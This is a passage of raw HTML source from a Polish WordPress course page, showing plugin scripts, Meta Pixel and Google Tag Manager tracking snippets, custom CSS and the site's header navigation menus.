var lpGlobalSettings = {"siteurl":"https:\/\/vipolgroup.eu","ajax":"https:\/\/vipolgroup.eu\/wp-admin\/admin-ajax.php","courses_url":"https:\/\/vipolgroup.eu\/courses\/","post_id":133,"user_id":0,"theme":"educosta","localize":{"button_ok":"OK","button_cancel":"Anuluj","button_yes":"Tak","button_no":"Nie"},"lp_rest_url":"https:\/\/vipolgroup.eu\/wp-json\/","nonce":"1968bce4ad","option_enable_popup_confirm_finish":"yes","is_course_archive":"","lpArchiveSkeleton":{"pll-current-lang":"pl"},"lpArchiveLoadAjax":1,"lpArchiveNoLoadAjaxFirst":0,"lpArchivePaginationType":"","noLoadCoursesJs":0};
</script>
<script src='https://vipolgroup.eu/wp-content/plugins/learnpress/assets/js/global.min.js?ver=4.2.5.5' id='lp-global-js'></script>
<script src='https://vipolgroup.eu/wp-content/plugins/learnpress/assets/js/dist/utils.min.js?ver=4.2.5.5' id='lp-utils-js'></script>
<script src='https://vipolgroup.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9' id='ecs-script-js'></script>
<link rel="https://api.w.org/" href="https://vipolgroup.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://vipolgroup.eu/wp-json/wp/v2/lp_course/133" /><link rel="canonical" href="https://vipolgroup.eu/courses/strategic-social-media-marketing-policy/" />
<link rel="alternate" type="application/json+oembed" href="https://vipolgroup.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvipolgroup.eu%2Fcourses%2Fstrategic-social-media-marketing-policy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vipolgroup.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvipolgroup.eu%2Fcourses%2Fstrategic-social-media-marketing-policy%2F&#038;format=xml" />
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '253735937594029');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=253735937594029&ev=PageView&noscript=1" 
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '284705283637503');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=284705283637503&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<meta name="generator" content="Elementor 3.26.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TGB8PV9R');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://vipolgroup.eu/wp-content/uploads/2023/06/cropped-logo-white-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vipolgroup.eu/wp-content/uploads/2023/06/cropped-logo-white-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vipolgroup.eu/wp-content/uploads/2023/06/cropped-logo-white-180x180.png" />
<meta name="msapplication-TileImage" content="https://vipolgroup.eu/wp-content/uploads/2023/06/cropped-logo-white-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			/*изменение размера иконки на странице single vacansy*/
.thsn-ihbox-icon{
	font-size: 46px;
	padding-right: 15px;
	color: #67599C;
}

.thsn-element-subtitle{
	font-size:20px;
}

.thsn-element-title{
	  font-weight: 600;
    font-size: 20px;
}

/*Слайдер общаг*/
.swiper-container-thumbs{
	display:none !important;
}
.eae-slide-button{
	display:none !important;
}
/*\\Слайдер общаг*/


/*Отключение даты и ссылки на категорию у блога "хостелов"*/
.thsn-meta-date-wrapper{
	display:none;
}
.thsn-meta-container{
	display:none;
}
/*//Отключение даты и ссылки на категорию у блога "хостелов"*/

/*Стиль кнопки на форме*/
.wpforms-submit{
	background-color: #362D76 !important;
	padding: 12px 45px !important;
  cursor: pointer !important;
	border-radius: 80px 80px 80px 80px / 200% 200% !important;
	font-weight:600 !important;
	-webkit-transition: all .5s ease-in-out !important;
    transition: all .5s ease-in-out !important;
}

.wpforms-submit:hover{
	-webkit-transform: scale(0.9);
  -ms-transform: scale(0.9);
  transform: scale(0.9;
}


.elementor-394 .elementor-element.elementor-element-77a2261 .gallery-item img{
	/*min-height: 358px;*/
} 

/*Отключение отступов у виджетов на стр хостелов*/
.elementor-element-populated .elementor-widget-heading{
    margin-bottom: 0 !important;
}

/*Редактирование блоков на странице single вакансий	*/
.far .fa-building{
		font-size: 22px !important;
}
.thsn-element-posts-wrapper {
 display: block !important;
}
.row multi-columns-row{
	display: block !important;
}



/*отступ для блоков с информацией на странице single vacansy*/
@media screen and (max-width: 1230px) 
	{
	.thsn-element-posts-wrapper.row .thsn-ele {
			margin-right: 5px;
		  overflow-wrap: break-word;
    	word-wrap: break-word;
      word-break: break-all;
	}
}

/*отступ для блоков с информацией на странице single vacansy*/
@media screen and (max-width: 768px){
	.thsn-ihbox-style-3 .thsn-ihbox-contents{
		padding 0 30px !important;
	}
}
		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body data-rsssl=1 class="lp_course-template-default single single-lp_course postid-133 wp-custom-logo eio-default educosta learnpress learnpress-page thsn-sidebar-no elementor-default elementor-kit-299">
<!-- Google Tag Manager (noscript) -->
<noscript><ifr ame src="https://www.googletagmanager.com/ns.html?id=GTM-TGB8PV9R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div data-elementor-type="header" data-elementor-id="509" class="elementor elementor-509 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-7d7ef77 elementor-section-full_width elementor-section-content-middle thsn-col-stretched-none thsn-bg-color-over-image elementor-section-height-default elementor-section-height-default" data-id="7d7ef77" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d9c00bf thsn-bg-color-over-image" data-id="d9c00bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e10d187 elementor-hidden-desktop elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e10d187" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
										<div class="elementor-image">
								<a href="https://vipolgroup.eu">
			<img fetchpriority="high" width="794" height="229" src="https://vipolgroup.eu/wp-content/uploads/2023/06/logo-white.png" class="attachment-full size-full wp-image-495" alt="" srcset="https://vipolgroup.eu/wp-content/uploads/2023/06/logo-white.png 794w, https://vipolgroup.eu/wp-content/uploads/2023/06/logo-white-300x87.png 300w, https://vipolgroup.eu/wp-content/uploads/2023/06/logo-white-768x222.png 768w, https://vipolgroup.eu/wp-content/uploads/2023/06/logo-white-770x222.png 770w" sizes="(max-width: 794px) 100vw, 794px" />				</a>
										</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-9b2ae40 cpel-switcher--align-center elementor-hidden-desktop cpel-switcher--layout-horizontal cpel-switcher--aspect-ratio-43 elementor-widget elementor-widget-polylang-language-switcher" data-id="9b2ae40" data-element_type="widget" data-widget_type="polylang-language-switcher.default">
				<div class="elementor-widget-container">
					<nav class="cpel-switcher__nav"><ul class="cpel-switcher__list"><li class="cpel-switcher__lang cpel-switcher__lang--active"><a lang="pl-PL" hreflang="pl-PL" href="https://vipolgroup.eu/"><span class="cpel-switcher__flag cpel-switcher__flag--pl"><img src="data:image/svg+xml;utf8,%3Csvg width='21' height='15' xmlns='http://www.w3.org/2000/svg'%3E%3Cdefs%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='a'%3E%3Cstop stop-color='%23FFF' offset='0%'/%3E%3Cstop stop-color='%23F0F0F0' offset='100%'/%3E%3C/linearGradient%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='b'%3E%3Cstop stop-color='%23EB2A50' offset='0%'/%3E%3Cstop stop-color='%23DA1B40' offset='100%'/%3E%3C/linearGradient%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath fill='url(%23a)' d='M0 0h21v15H0z'/%3E%3Cpath fill='url(%23b)' d='M0 7h21v8H0z'/%3E%3Cpath fill='url(%23a)' d='M0 0h21v7H0z'/%3E%3C/g%3E%3C/svg%3E" alt="Polski" /></span></a></li><li class="cpel-switcher__lang"><a lang="en-GB" hreflang="en-GB" href="https://vipolgroup.eu/en/glowna/"><span class="cpel-switcher__flag cpel-switcher__flag--gb"><img src="data:image/svg+xml;utf8,%3Csvg width='21' height='15' xmlns='http://www.w3.org/2000/svg'%3E%3Cdefs%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='a'%3E%3Cstop stop-color='%23FFF' offset='0%'/%3E%3Cstop stop-color='%23F0F0F0' offset='100%'/%3E%3C/linearGradient%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='b'%3E%3Cstop stop-color='%230A17A7' offset='0%'/%3E%3Cstop stop-color='%23030E88' offset='100%'/%3E%3C/linearGradient%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='c'%3E%3Cstop stop-color='%23E6273E' offset='0%'/%3E%3Cstop stop-color='%23CF152B' offset='100%'/%3E%3C/linearGradient%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath fill='url(%23a)' d='M0 0h21v15H0z'/%3E%3Cpath fill='url(%23b)' d='M-.002 0h21v15h-21z'/%3E%3Cpath d='M5.003 10H-.002V5h5.005L-2.082.22l1.118-1.657 8.962 6.045V-1h5v5.608l8.962-6.045L23.078.22 15.993 5h5.005v5h-5.005l7.085 4.78-1.118 1.657-8.962-6.045V16h-5v-5.608l-8.962 6.045-1.118-1.658L5.003 10z' fill='url(%23a)'/%3E%3Cpath d='M14.136 4.958l9.5-6.25a.25.25 0 00-.275-.417l-9.5 6.25a.25.25 0 10.275.417zm.732 5.522l8.515 5.74a.25.25 0 10.28-.415l-8.516-5.74a.25.25 0 00-.279.415zM6.142 4.526L-2.74-1.461a.25.25 0 00-.28.415L5.863 4.94a.25.25 0 00.279-.414zm.685 5.469l-9.845 6.53a.25.25 0 10.276.416l9.846-6.529a.25.25 0 00-.277-.417z' fill='%23DB1F35' fill-rule='nonzero'/%3E%3Cpath fill='url(%23c)' d='M-.002 9h9v6h3V9h9V6h-9V0h-3v6h-9z'/%3E%3C/g%3E%3C/svg%3E" alt="English" /></span></a></li><li class="cpel-switcher__lang"><a lang="uk" hreflang="uk" href="https://vipolgroup.eu/uk/glowna/"><span class="cpel-switcher__flag cpel-switcher__flag--ua"><img src="data:image/svg+xml;utf8,%3Csvg width='21' height='15' xmlns='http://www.w3.org/2000/svg'%3E%3Cdefs%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='a'%3E%3Cstop stop-color='%23FFF' offset='0%'/%3E%3Cstop stop-color='%23F0F0F0' offset='100%'/%3E%3C/linearGradient%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='b'%3E%3Cstop stop-color='%23156DD1' offset='0%'/%3E%3Cstop stop-color='%230D5EB9' offset='100%'/%3E%3C/linearGradient%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='c'%3E%3Cstop stop-color='%23FFD948' offset='0%'/%3E%3Cstop stop-color='%23FFD430' offset='100%'/%3E%3C/linearGradient%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath fill='url(%23a)' d='M0 0h21v15H0z'/%3E%3Cpath fill='url(%23b)' d='M0 0h21v8H0z'/%3E%3Cpath fill='url(%23c)' d='M0 8h21v7H0z'/%3E%3C/g%3E%3C/svg%3E" alt="Українська" /></span></a></li></ul></nav>				</div>
				</div>
				<div class="elementor-element elementor-element-33b7950 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="33b7950" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
										<div class="elementor-image">
								<a href="https://vipolgroup.eu">
			<img fetchpriority="high" width="794" height="229" src="https://vipolgroup.eu/wp-content/uploads/2023/06/logo-white.png" class="attachment-full size-full wp-image-495" alt="" srcset="https://vipolgroup.eu/wp-content/uploads/2023/06/logo-white.png 794w, https://vipolgroup.eu/wp-content/uploads/2023/06/logo-white-300x87.png 300w, https://vipolgroup.eu/wp-content/uploads/2023/06/logo-white-768x222.png 768w, https://vipolgroup.eu/wp-content/uploads/2023/06/logo-white-770x222.png 770w" sizes="(max-width: 794px) 100vw, 794px" />				</a>
										</div>
								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e86b5b4 thsn-bg-color-over-image" data-id="e86b5b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99b7ab0 elementor-nav-menu--dropdown-none elementor-hidden-desktop elementor-widget elementor-widget-nav-menu" data-id="99b7ab0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-99b7ab0" class="elementor-nav-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5106"> <a href="https://vipolgroup.eu/o-nas/" class="elementor-item">O nas</a> </li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5165"> <a href="https://vipolgroup.eu/zespol/" class="elementor-item">Zespół</a> </li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5470"> <a href="https://vipolgroup.eu/legalization-pl/" class="elementor-item">Legalizacja</a> </li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482"> <a href="https://vipolgroup.eu/delta/" class="elementor-item">Delta</a> </li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-483"> <a href="https://vipolgroup.eu/contact-us/" class="elementor-item">Kontakt</a> </li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-99b7ab0" class="elementor-nav-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5106"> <a href="https://vipolgroup.eu/o-nas/" class="elementor-item" tabindex="-1">O nas</a> </li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5165"> <a href="https://vipolgroup.eu/zespol/" class="elementor-item" tabindex="-1">Zespół</a> </li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5470"> <a href="https://vipolgroup.eu/legalization-pl/" class="elementor-item" tabindex="-1">Legalizacja</a> </li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482"> <a href="https://vipolgroup.eu/delta/" class="elementor-item" tabindex="-1">Delta</a> </li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-483"> <a href="https://vipolgroup.eu/contact-us/" class="elementor-item" tabindex="-1">Kontakt</a> </li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e4acc5 thsn-btn-shape-rounded elementor-align-center elementor-mobile-align-center elementor-widget-mobile__width-initial elementor-hidden-desktop thsn-btn-color-globalcolor thsn-btn-style-flat elementor-widget elementor-widget-button" data-id="1e4acc5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="tel:+48%2022%20295%2017%2009">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">+48 22 295 17 09</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-266a09e elementor-nav-menu__align-left elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-nav-menu--dropdown-none elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="266a09e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-266a09e" class="elementor-nav-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5106"> <a href="https://vipolgroup.eu/o-nas/" class="elementor-item">O nas</a> </li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5165"> <a href="https://vipolgroup.eu/zespol/" class="elementor-item">Zespół</a> </li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5470"> <a href="https://vipolgroup.eu/legalization-pl/" class="elementor-item">Legalizacja</a> </li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482"> <a href="https://vipolgroup.eu/delta/" class="elementor-item">Delta</a> </li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-483"> <a href="https://vipolgroup.eu/contact-us/" class="elementor-item">Kontakt</a> </li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-266a09e" class="elementor-nav-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5106"> <a href="https://vipolgroup.eu/o-nas/" class="elementor-item" tabindex="-1">O nas</a> </li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5165"> <a href="https://vipolgroup.eu/zespol/" class="elementor-item" tabindex="-1">Zespół</a> </li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5470"> <a href="https://vipolgroup.eu/legalization-pl/" class="elementor-item" tabindex="-1">Legalizacja</a> </li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482"> <a href="https://vipolgroup.eu/delta/" class="elementor-item" tabindex="-1">Delta</a> </li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-483"> <a href="https://vipolgroup.eu/contact-us/" class="elementor-item" tabindex="-1">Kontakt</a> </li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3ea471b thsn-bg-color-over-image" data-id="3ea471b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div style="--langs:2" class="elementor-element elementor-element-83026bb cpel-switcher--layout-dropdown cpel-switcher--align-center elementor-widget__width-initial elementor-hidden-tablet elementor-hidden-mobile cpel-switcher--drop-on-click cpel-switcher--drop-to-down cpel-switcher--aspect-ratio-43 elementor-widget elementor-widget-polylang-language-switcher" data-id="83026bb" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="polylang-language-switcher.default">
				<div class="elementor-widget-container">
					<nav class="cpel-switcher__nav"><div class="cpel-switcher__toggle cpel-switcher__lang" onclick="this.classList.toggle('cpel-switcher__toggle--on')"><a lang="pl-PL" hreflang="pl-PL" href="https://vipolgroup.eu/"><span class="cpel-switcher__flag cpel-switcher__flag--pl"><img src="data:image/svg+xml;utf8,%3Csvg width='21' height='15' xmlns='http://www.w3.org/2000/svg'%3E%3Cdefs%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='a'%3E%3Cstop stop-color='%23FFF' offset='0%'/%3E%3Cstop stop-color='%23F0F0F0' offset='100%'/%3E%3C/linearGradient%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='b'%3E%3Cstop stop-color='%23EB2A50' offset='0%'/%3E%3Cstop stop-color='%23DA1B40' offset='100%'/%3E%3C/linearGradient%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath fill='url(%23a)' d='M0 0h21v15H0z'/%3E%3Cpath fill='url(%23b)' d='M0 7h21v8H0z'/%3E%3Cpath fill='url(%23a)' d='M0 0h21v7H0z'/%3E%3C/g%3E%3C/svg%3E" alt="Polski" /></span><span class="cpel-switcher__name">Polski</span><i class="cpel-switcher__icon fas fa-caret-down" aria-hidden="true"></i></a></div><ul class="cpel-switcher__list"><li class="cpel-switcher__lang"><a lang="en-GB" hreflang="en-GB" href="https://vipolgroup.eu/en/glowna/"><span class="cpel-switcher__flag cpel-switcher__flag--gb"><img src="data:image/svg+xml;utf8,%3Csvg width='21' height='15' xmlns='http://www.w3.org/2000/svg'%3E%3Cdefs%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='a'%3E%3Cstop stop-color='%23FFF' offset='0%'/%3E%3Cstop stop-color='%23F0F0F0' offset='100%'/%3E%3C/linearGradient%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='b'%3E%3Cstop stop-color='%230A17A7' offset='0%'/%3E%3Cstop stop-color='%23030E88' offset='100%'/%3E%3C/linearGradient%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='c'%3E%3Cstop stop-color='%23E6273E' offset='0%'/%3E%3Cstop stop-color='%23CF152B' offset='100%'/%3E%3C/linearGradient%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath fill='url(%23a)' d='M0 0h21v15H0z'/%3E%3Cpath fill='url(%23b)' d='M-.002 0h21v15h-21z'/%3E%3Cpath d='M5.003 10H-.002V5h5.005L-2.082.22l1.118-1.657 8.962 6.045V-1h5v5.608l8.962-6.045L23.078.22 15.993 5h5.005v5h-5.005l7.085 4.78-1.118 1.657-8.962-6.045V16h-5v-5.608l-8.962 6.045-1.118-1.658L5.003 10z' fill='url(%23a)'/%3E%3Cpath d='M14.136 4.958l9.5-6.25a.25.25 0 00-.275-.417l-9.5 6.25a.25.25 0 10.275.417zm.732 5.522l8.515 5.74a.25.25 0 10.28-.415l-8.516-5.74a.25.25 0 00-.279.415zM6.142 